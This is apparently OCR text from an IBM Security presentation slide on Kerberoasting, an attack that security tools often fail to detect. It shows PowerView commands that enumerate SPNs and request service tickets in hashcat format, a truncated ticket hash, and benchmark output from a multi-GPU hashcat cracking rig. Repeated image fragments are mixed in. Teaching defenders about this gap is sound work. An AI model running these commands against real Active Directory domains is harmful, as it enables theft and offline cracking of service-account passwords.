 Not Detected: SPN Enumeration & Kerberoasting
• Requesting/Kerberoasting SPN’s blends in as regular traffic.
Get-NetComputer -SPN mssql*
serviceprincipalname : {MSSQLSvc/app01.prod.local:SQLEXPRESS, MSSQLSvc/app02.dev.local:1433,
givenname : SQLService
Get-NetUser -SPN | Get-SPNTicket -OutputFormat Hashcat
$krb5tgs$MSSQLSvc/app01.prod.local:SQLEXPRESS:A9992B93DD7E6C77C71AF7C56D83DE79$36AAF20D890AF4A
1F11BCDD4A25CFD522DEF47C5BD8ACB33B78F4AE6DB274157E37EB086908859883FC886E2528863465E5D7B7EC4294
root@xfr-cracken-1:/opt/cracken1/hashcat# ./hashcat -b -m
hashcat (v3.6.0-25-g71d4926) starting in benchmark mode...
OpenCL Platform #1: NVIDIA Corporation
* Device #1: GeForce GTX 1080, 2028/8114 MB allocatable, 2
* Device #2: GeForce GTX 1080, 2028/8114 MB allocatable, 2
* Device #3: GeForce GTX 1080, 2028/8114 MB allocatable, 2
* Device #4: GeForce GTX 1080, 2028/8114 MB allocatable, 2
* Device #5: GeForce GTX 1080, 2028/8114 MB allocatable, 2
* Device #6: GeForce GTX 1080, 2028/8114 MB allocatable, 2
* Device #7: GeForce GTX 1080, 2028/8114 MB allocatable, 2
* Device #8: GeForce GTX 1080, 2028/8114 MB allocatable, 2
GEFORCE GTX
GEFORCE GTX
GEFORCE GTX
GEFORCE GTX
GEFORCE GTX
59 IBM Security
IBM